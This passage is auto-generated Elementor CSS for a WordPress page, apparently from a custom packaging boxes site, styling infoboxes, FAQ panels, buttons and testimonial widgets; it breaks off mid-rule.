.infobox-icon-wrap img{height:40px;width:40px;}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox.icon-beside-title .infobox-content .title figure i{color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox:hover .infobox-icon i{color:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox:hover .infobox-icon svg{fill:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox.icon-beside-title:hover .infobox-content .title figure i{color:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-content .title{color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );margin:15px 0px 15px 0px;}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-content{padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-d09b2b6{padding:20px 20px 20px 20px;}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-icon{align-self:center;}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-icon i{font-size:40px;color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-icon svg{height:40px;width:40px;fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-icon .infobox-icon-wrap img{height:40px;width:40px;}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox.icon-beside-title .infobox-content .title figure i{color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox:hover .infobox-icon i{color:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox:hover .infobox-icon svg{fill:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox.icon-beside-title:hover .infobox-content .title figure i{color:#4d4d4d;}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-content .title{color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );margin:15px 0px 15px 0px;}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-content p{margin:0px 0px 0px 0px;color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-content{padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox:hover .infobox-content h4{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-400b238a{padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-23a249a{padding:0px 0px 90px 0px;}.elementor-4357 .elementor-element.elementor-element-6b3421c .elementskit-section-title-wraper .elementskit-section-title > span{background-color:#E76212;color:#FFFFFF;padding:0px 18px 0px 8px;}.elementor-4357 .elementor-element.elementor-element-6b3421c .ekit-heading__description{max-width:80%;}.elementor-4357 .elementor-element.elementor-element-6b3421c .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-41e9c55 );margin:0px 0px 11px 0px;font-size:45px;font-weight:400;line-height:60px;letter-spacing:0px;}.elementor-4357 .elementor-element.elementor-element-6b3421c .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4357 .elementor-element.elementor-element-6b3421c .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-4357 .elementor-element.elementor-element-6b3421c .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Archivo", Poppins;font-size:45px;font-weight:400;line-height:50px;letter-spacing:0.5px;}.elementor-4357 .elementor-element.elementor-element-6b3421c .elementskit-section-title-wraper p{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-9563797 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:60px;}.elementor-4357 .elementor-element.elementor-element-9563797 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4357 .elementor-element.elementor-element-e3fd086 .elementskit-single-faq .elementskit-faq-header{background-color:#FFF0F3;padding:21px 40px 21px 40px;}.elementor-4357 .elementor-element.elementor-element-e3fd086{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;box-shadow:0px 14px 30px 0px rgba(0, 0, 0, 0.1);}.elementor-4357 .elementor-element.elementor-element-e3fd086 .elementskit-single-faq .elementskit-faq-title{color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-e3fd086 .elementskit-single-faq .elementskit-faq-body{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );padding:30px 40px 30px 40px;margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-e3fd086 .elementskit-single-faq:not(:last-child){margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-b541aa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:60px;}.elementor-4357 .elementor-element.elementor-element-b541aa9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-4357 .elementor-element.elementor-element-ea79834 .elementskit-single-faq .elementskit-faq-header{background-color:#f4f4ff;padding:21px 40px 21px 40px;}.elementor-4357 .elementor-element.elementor-element-ea79834{box-shadow:0px 14px 30px 0px rgba(0,0,0,0.1);}.elementor-4357 .elementor-element.elementor-element-ea79834 .elementskit-single-faq .elementskit-faq-title{color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-ea79834 .elementskit-single-faq .elementskit-faq-body{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );padding:30px 40px 30px 40px;margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-184eef1{padding:0px 0px 90px 0px;}.elementor-4357 .elementor-element.elementor-element-37b13d2:not(.elementor-motion-effects-element-type-background), .elementor-4357 .elementor-element.elementor-element-37b13d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://rapidcustomboxes.com/wp-content/uploads/2023/11/21.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4357 .elementor-element.elementor-element-37b13d2{box-shadow:29px 29px 60px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 60px 60px 60px;}.elementor-4357 .elementor-element.elementor-element-37b13d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4357 .elementor-element.elementor-element-11e3860 .elementskit-section-title-wraper .elementskit-section-title{margin:0px 0px 25px 0px;font-size:45px;font-weight:400;}.elementor-4357 .elementor-element.elementor-element-11e3860 .elementskit-section-title-wraper .elementskit-section-title > span{color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-11e3860 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4357 .elementor-element.elementor-element-11e3860 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-4357 .elementor-element.elementor-element-11e3860 .elementskit-section-title-wraper .elementskit-section-title > span{font-size:45px;font-weight:400;}.elementor-4357 .elementor-element.elementor-element-11e3860 .elementskit-section-title-wraper p{font-family:"Lato", Poppins;font-size:15px;}.elementor-4357 .elementor-element.elementor-element-61c9a82 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-4357 .elementor-element.elementor-element-61c9a82 .elementskit-btn{background-color:var( --e-global-color-41e9c55 );padding:21px 55px 21px 55px;font-family:"Lato", Poppins;font-size:15px;font-weight:700;text-transform:uppercase;color:#ffffff;fill:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-41e9c55 );border-radius:50px 50px 50px 50px;box-shadow:19px 19px 40px 0px rgba(0,0,0,0.1);}.elementor-4357 .elementor-element.elementor-element-61c9a82 .elementskit-btn:hover{background-color:#ffffff;color:var( --e-global-color-41e9c55 );fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-61c9a82 .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-4357 .elementor-element.elementor-element-61c9a82 .elementskit-btn > i, .elementor-4357 .elementor-element.elementor-element-61c9a82 .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-4357 .elementor-element.elementor-element-61c9a82 .elementskit-btn > i, .rtl .elementor-4357 .elementor-element.elementor-element-61c9a82 .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-4357 .elementor-element.elementor-element-5aa5b348:not(.elementor-motion-effects-element-type-background), .elementor-4357 .elementor-element.elementor-element-5aa5b348 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4357 .elementor-element.elementor-element-5aa5b348{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 90px 0px;}.elementor-4357 .elementor-element.elementor-element-5aa5b348 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4357 .elementor-element.elementor-element-19c013fa{margin-top:0px;margin-bottom:56px;padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-6751365 .elementskit-section-title-wraper .elementskit-section-title > span{background-color:#E76212;color:#FFFFFF;padding:0px 18px 0px 8px;}.elementor-4357 .elementor-element.elementor-element-6751365 .ekit-heading__description{max-width:80%;}.elementor-4357 .elementor-element.elementor-element-6751365 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-41e9c55 );margin:0px 0px 11px 0px;font-size:var( --e-global-typography-ffe056c-font-size );font-weight:var( --e-global-typography-ffe056c-font-weight );line-height:var( --e-global-typography-ffe056c-line-height );letter-spacing:var( --e-global-typography-ffe056c-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-6751365 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4357 .elementor-element.elementor-element-6751365 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-4357 .elementor-element.elementor-element-6751365 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Archivo", Poppins;font-size:45px;font-weight:400;line-height:50px;letter-spacing:0.5px;}.elementor-4357 .elementor-element.elementor-element-6751365 .elementskit-section-title-wraper p{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-6906ffc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-621542a9 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4357 .elementor-element.elementor-element-7b63f6b9.ekit-equal-height-enable,
					.elementor-4357 .elementor-element.elementor-element-7b63f6b9.ekit-equal-height-enable > div,
					.elementor-4357 .elementor-element.elementor-element-7b63f6b9.ekit-equal-height-enable .ekit-wid-con,
					.elementor-4357 .elementor-element.elementor-element-7b63f6b9.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-4357 .elementor-element.elementor-element-7b63f6b9 .ekit-badge{background-color:var( --e-global-color-41e9c55 );padding:10px 10px 10px 10px;border-radius:0px 0px 0px 0px;color:#fff;}.elementor-4357 .elementor-element.elementor-element-7b63f6b9 .elementskit-infobox{padding:50px 35px 50px 35px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D7D7D7;border-radius:1px 1px 1px 1px;}.elementor-4357 .elementor-element.elementor-element-7b63f6b9 .elementskit-infobox:hover{box-shadow:-30px 30px 60px 0px rgba(0, 0, 0, 0.07);border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFFA1;border-radius:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-7b63f6b9 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 26px 0px;padding:0px 12px 0px 12px;color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-7b63f6b9 .elementskit-infobox .box-body > p{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-7b63f6b9 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-ca6e45a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4357 .elementor-element.elementor-element-1568d1f.ekit-equal-height-enable,
					.elementor-4357 .elementor-element.elementor-element-1568d1f.ekit-equal-height-enable > div,
					.elementor-4357 .elementor-element.elementor-element-1568d1f.ekit-equal-height-enable .ekit-wid-con,
					.elementor-4357 .elementor-element.elementor-element-1568d1f.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-4357 .elementor-element.elementor-element-1568d1f .ekit-badge{background-color:var( --e-global-color-41e9c55 );padding:10px 10px 10px 10px;border-radius:0px 0px 0px 0px;color:#fff;}.elementor-4357 .elementor-element.elementor-element-1568d1f .elementskit-infobox{padding:50px 35px 50px 35px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D7D7D7;border-radius:1px 1px 1px 1px;}.elementor-4357 .elementor-element.elementor-element-1568d1f .elementskit-infobox:hover{box-shadow:-30px 30px 60px 0px rgba(0, 0, 0, 0.07);border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFFA1;border-radius:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-1568d1f .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 26px 0px;padding:0px 12px 0px 12px;color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-1568d1f .elementskit-infobox .box-body > p{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-1568d1f .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-637e02e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4357 .elementor-element.elementor-element-eba8393.ekit-equal-height-enable,
					.elementor-4357 .elementor-element.elementor-element-eba8393.ekit-equal-height-enable > div,
					.elementor-4357 .elementor-element.elementor-element-eba8393.ekit-equal-height-enable .ekit-wid-con,
					.elementor-4357 .elementor-element.elementor-element-eba8393.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-4357 .elementor-element.elementor-element-eba8393 .ekit-badge{background-color:var( --e-global-color-41e9c55 );padding:10px 10px 10px 10px;border-radius:0px 0px 0px 0px;color:#fff;}.elementor-4357 .elementor-element.elementor-element-eba8393 .elementskit-infobox{padding:50px 35px 50px 35px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D7D7D7;border-radius:1px 1px 1px 1px;}.elementor-4357 .elementor-element.elementor-element-eba8393 .elementskit-infobox:hover{box-shadow:-30px 30px 60px 0px rgba(0, 0, 0, 0.07);border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFFA1;border-radius:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-eba8393 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 26px 0px;padding:0px 12px 0px 12px;color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-eba8393 .elementskit-infobox .box-body > p{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-eba8393 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-72d664f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-6a64d14 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4357 .elementor-element.elementor-element-e4d421f.ekit-equal-height-enable,
					.elementor-4357 .elementor-element.elementor-element-e4d421f.ekit-equal-height-enable > div,
					.elementor-4357 .elementor-element.elementor-element-e4d421f.ekit-equal-height-enable .ekit-wid-con,
					.elementor-4357 .elementor-element.elementor-element-e4d421f.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-4357 .elementor-element.elementor-element-e4d421f .ekit-badge{background-color:var( --e-global-color-41e9c55 );padding:10px 10px 10px 10px;border-radius:0px 0px 0px 0px;color:#fff;}.elementor-4357 .elementor-element.elementor-element-e4d421f .elementskit-infobox{padding:50px 35px 50px 35px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D7D7D7;border-radius:1px 1px 1px 1px;}.elementor-4357 .elementor-element.elementor-element-e4d421f .elementskit-infobox:hover{box-shadow:-30px 30px 60px 0px rgba(0, 0, 0, 0.07);border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFFA1;border-radius:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-e4d421f .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 26px 0px;padding:0px 12px 0px 12px;color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-e4d421f .elementskit-infobox .box-body > p{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-e4d421f .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-539a09b > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4357 .elementor-element.elementor-element-cf6ce8f.ekit-equal-height-enable,
					.elementor-4357 .elementor-element.elementor-element-cf6ce8f.ekit-equal-height-enable > div,
					.elementor-4357 .elementor-element.elementor-element-cf6ce8f.ekit-equal-height-enable .ekit-wid-con,
					.elementor-4357 .elementor-element.elementor-element-cf6ce8f.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-4357 .elementor-element.elementor-element-cf6ce8f .ekit-badge{background-color:var( --e-global-color-41e9c55 );padding:10px 10px 10px 10px;border-radius:0px 0px 0px 0px;color:#fff;}.elementor-4357 .elementor-element.elementor-element-cf6ce8f .elementskit-infobox{padding:50px 35px 50px 35px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D7D7D7;border-radius:1px 1px 1px 1px;}.elementor-4357 .elementor-element.elementor-element-cf6ce8f .elementskit-infobox:hover{box-shadow:-30px 30px 60px 0px rgba(0, 0, 0, 0.07);border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFFA1;border-radius:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-cf6ce8f .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 26px 0px;padding:0px 12px 0px 12px;color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-cf6ce8f .elementskit-infobox .box-body > p{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-cf6ce8f .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-0d259df > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4357 .elementor-element.elementor-element-970b60a.ekit-equal-height-enable,
					.elementor-4357 .elementor-element.elementor-element-970b60a.ekit-equal-height-enable > div,
					.elementor-4357 .elementor-element.elementor-element-970b60a.ekit-equal-height-enable .ekit-wid-con,
					.elementor-4357 .elementor-element.elementor-element-970b60a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-4357 .elementor-element.elementor-element-970b60a .ekit-badge{background-color:var( --e-global-color-41e9c55 );padding:10px 10px 10px 10px;border-radius:0px 0px 0px 0px;color:#fff;}.elementor-4357 .elementor-element.elementor-element-970b60a .elementskit-infobox{padding:50px 35px 50px 35px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D7D7D7;border-radius:1px 1px 1px 1px;}.elementor-4357 .elementor-element.elementor-element-970b60a .elementskit-infobox:hover{box-shadow:-30px 30px 60px 0px rgba(0, 0, 0, 0.07);border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFFA1;border-radius:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-970b60a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 26px 0px;padding:0px 12px 0px 12px;color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-970b60a .elementskit-infobox .box-body > p{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-970b60a .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-b1530f4:not(.elementor-motion-effects-element-type-background), .elementor-4357 .elementor-element.elementor-element-b1530f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("//sw-themes.com/porto_dummy/wp-content/uploads/2022/01/background-1-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4357 .elementor-element.elementor-element-b1530f4 > .elementor-background-overlay{background-color:#00050C;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4357 .elementor-element.elementor-element-b1530f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4357 .elementor-element.elementor-element-5fa20a3 > .elementor-element-populated{margin:35px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Poppins;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4357 .elementor-element.elementor-element-bfb088a{text-align:center;}.elementor-4357 .elementor-element.elementor-element-bfb088a .elementor-heading-title{font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );color:#DDDDDD;}.elementor-4357 .elementor-element.elementor-element-ba1b76b{text-align:center;}.elementor-4357 .elementor-element.elementor-element-ba1b76b .elementor-heading-title{font-size:45px;font-weight:400;line-height:60px;letter-spacing:0px;color:#FFFFFF;}.elementor-4357 .elementor-element.elementor-element-fc3e17f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 7px) 0px;text-align:center;}.elementor-4357 .elementor-element.elementor-element-fc3e17f .elementor-heading-title{font-family:"Lora", Poppins;font-size:7rem;font-weight:800;line-height:0.4em;color:#FFFFFF;}.elementor-element-3aac8e2 > .elementor-column-wrap > .porto-carousel, .elementor-element-3aac8e2 > .porto-carousel{--porto-el-spacing:0px;}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-4357 .elementor-element.elementor-element-772f093 .elementor-testimonial-wrapper{text-align:center;}.elementor-4357 .elementor-element.elementor-element-772f093 .elementor-testimonial-content{color:#FFFFFFCC;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-772f093 .elementor-testimonial-name{font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-772f093 .elementor-testimonial-job{color:#FFFFFF;font-size:23px;font-weight:400;line-height:26px;letter-spacing:0.2px;}.elementor-4357 .elementor-element.elementor-element-a7830fd .elementor-testimonial-wrapper{text-align:center;}.elementor-4357 .elementor-element.elementor-element-a7830fd .elementor-testimonial-content{color:#FFFFFFCC;font-family:"Lora", Poppins;font-size:25.2px;line-height:1.4em;}.elementor-4357 .elementor-element.elementor-element-a7830fd .elementor-testimonial-job{color:#FFFFFF;font-size:16.8px;font-weight:700;}.elementor-4357 .elementor-element.elementor-element-c1e1422 .elementor-testimonial-wrapper{text-align:center;}.elementor-4357 .elementor-element.elementor-element-c1e1422 .elementor-testimonial-content{color:#FFFFFFCC;font-family:"Lora", Poppins;font-size:25.2px;line-height:1.4em;}.elementor-4357 .elementor-element.elementor-element-c1e1422 .elementor-testimonial-job{color:#FFFFFF;font-size:16.8px;font-weight:700;}.elementor-4357 .elementor-element.elementor-element-b7c7cb7{margin-top:0px;margin-bottom:0px;padding:90px 034px 90px 034px;}.elementor-4357 .elementor-element.elementor-element-ea1c000 .elementskit-section-title-wraper .elementskit-section-title > span{background-color:#E76212;color:#FFFFFF;padding:0px 18px 0px 8px;}.elementor-4357 .elementor-element.elementor-element-ea1c000 